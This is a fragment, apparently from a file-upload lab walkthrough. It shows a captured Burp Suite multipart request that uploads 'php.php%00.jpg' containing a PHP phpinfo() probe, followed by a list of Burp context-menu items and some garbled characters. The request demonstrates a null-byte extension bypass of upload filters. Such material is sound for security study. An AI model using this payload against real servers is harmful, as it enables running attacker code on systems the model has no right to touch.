 ------WebKitFormBoundarybf7PUOgepcRdscZ7
Content-Disposition: form-data; name="upload_file"; filename="php.php%00.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundarybf7PUOgepcRdscZ7
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarybf7PUOgepcRdscZ7--
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL
URL-decode Ctrl+Shift+U
HTML
URL-encode as you type